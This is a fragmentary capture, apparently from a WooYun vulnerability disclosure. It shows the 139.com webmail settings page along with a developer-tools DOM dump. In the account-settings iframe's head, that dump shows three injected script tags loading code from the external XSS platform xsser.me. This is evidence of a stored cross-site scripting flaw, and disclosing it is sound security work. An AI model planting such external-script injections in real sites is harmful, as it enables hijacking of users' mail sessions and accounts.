 邮件
常规设置
帐户设置
文件夹与标签
代收邮箱
收信规则
邮件过滤及提醒
邮箱安全
邮箱套餐
通讯录
日历
彩云网盘
邮件签名： yy 新建签名 (在发出邮件的底部添加签名，让收件人更了解我)
ddd w1w
删除 编辑
个人资料
Ee eeeeeeeeeee
家庭邮箱 1 139.com
保 存 取 消
ements Resources Network Sources Timeline Profiles Audits Console
</head>
<body class="mainIframeBg_noBg" style="background:#fff !important; overflow-y:auto;" id="view_0.92529777321
</html>
</iframe>
<div class="bodyerror ErrorTips" style="display:none">…</div>
<div class="gtips NoCompleteTips" style="display:none">…</div>
</div>
<div class="gload">
<iframe src="set/account.html?sid=MTQ1ODYyOTEyNTAwMDgzNzgw03903C80000003&anchor=userInfo" scrolling="auto" class=
#document
<!DOCTYPE html>
<html>
<head>
<script async src="http://xsser.me _=1458632423640"></script>
<script async src="http://xsser.m _=1458632423640"></script>
<script async src="http://xsser.m _=1458632413391"></script>
<meta charset="utf-8">
<title>帐户设置</title>
www.wooyun.org